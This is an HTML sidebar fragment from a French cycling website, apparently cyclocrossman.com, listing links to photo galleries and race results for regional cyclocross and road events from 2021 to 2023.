                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
